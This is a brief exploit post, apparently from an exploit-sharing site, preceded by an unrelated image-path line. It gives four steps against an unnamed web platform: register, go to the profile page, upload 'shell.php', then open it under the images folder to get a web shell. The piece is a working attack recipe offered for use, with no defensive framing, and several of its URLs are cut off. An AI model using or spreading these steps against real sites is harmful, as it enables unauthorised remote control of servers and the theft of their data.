
<Yemeni ana>

=============================================
+++++++++++++++++++++++ Exploit 
+++++++++++++++++++++++

=============================================
exploit:

-------

step1: register in site 

http://www.xxx.com/path/platform/login/regist
step2: go to your profile 

http://www.xxx.com/path/platform/my_account/m
step3: upload shell.php

step4: get shell

http://www.xxx.com/path/kernel/images/shell.p